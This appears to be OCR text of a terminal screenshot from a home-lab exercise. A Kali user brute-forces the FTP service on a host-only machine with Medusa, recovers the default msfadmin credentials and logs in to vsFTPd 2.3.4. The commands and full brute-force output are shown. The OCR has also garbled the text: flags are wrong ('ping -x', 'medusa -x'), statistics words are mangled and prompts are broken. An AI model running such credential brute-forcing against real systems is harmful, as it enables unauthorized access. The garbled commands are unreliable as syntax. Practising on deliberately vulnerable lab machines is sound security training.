 1 2 3 4
guilhermemelo@notebookangie: ~
Sessão Ações Editar Exibir Ajuda
┌──(guilhermemelo@notebookangie)-[~]
└─$ ping -x 3 192.168.56.101
PING 192.168.56.101 (192.168.56.101) 36(84) bytes of data.
64 bytes from 192.168.56.101: icmp_seq=1 ttl=64 time=1.02 ms
64 bytes from 192.168.56.101: icmp_seq=2 ttl=64 time=1.82 ms
64 bytes from 192.168.56.101: icmp_seq=3 ttl=64 time=1.74 ms
--- 192.168.56.101 ping statistics ---
3 packets transmitted, 3 received, 0% packet loos, time 2002ms
rtt mtn/amg/mav/mdev = 1.023/1.530/1.833/0.359 ms
┌──(guilhermemelo@notebookangie)-)-[~]
└─$ medusa -x 192.168.56.101 -V users.txt -P pass.txt -M ftp -t 6
Medusa v2.3 [Http://www.foofus.net) (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-03-21 17:54:14 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 1 complete) Password: msfadmin (1 of 4 complete)
2026-03-21 17:54:14 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 1 complete) Password: 123456 (2 of 4 complete)
2026-03-21 17:54:14 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 1 complete) Password: password (3 of 4 complete)
2026-03-21 17:54:14 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 2 complete) Password: admin (4 of 4 complete)
2026-03-21 17:54:14 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (3 of 4, 2 complete) Password: msfadmin (1 of 4 complete)
2026-03-21 17:54:14 ACCOUNT FOUND: [ftp] Host: 192.168.56.101 User: msfadmin Password: msfadmin [SUCCESS]
2026-03-21 17:54:18 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (2 of 4, 3 complete) Password: 123456 (1 of 4 complete)
2026-03-21 17:54:18 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (2 of 4, 3 complete) Password: msfadmin (2 of 4 complete)
2026-03-21 17:54:18 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (2 of 4, 3 complete) Password: password (3 of 4 complete)
2026-03-21 17:54:18 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (2 of 4, 3 complete) Password: admin (4 of 4 complete)
2026-03-21 17:54:18 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (3 of 4, 4 complete) Password: 123456 (2 of 4 complete)
2026-03-21 17:54:19 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 4 complete) Password: msfadmin (1 of 4 complete)
2026-03-21 17:54:19 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 4 complete) Password: 123456 (2 of 4 complete)
2026-03-21 17:54:19 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 4 complete) Password: password (3 of 4 complete)
2026-03-21 17:54:21 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 4 complete) Password: admin (4 of 4 complete)
┌──(guilhermemelo© @ notebookangie)-[~]
└─$ ftp 192.168.56.101
Connected to 192.168.56.101.
220 (vsFTPd 2.3.4)
Name (192.168.56.101:guilhermemelo): msfadmin
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>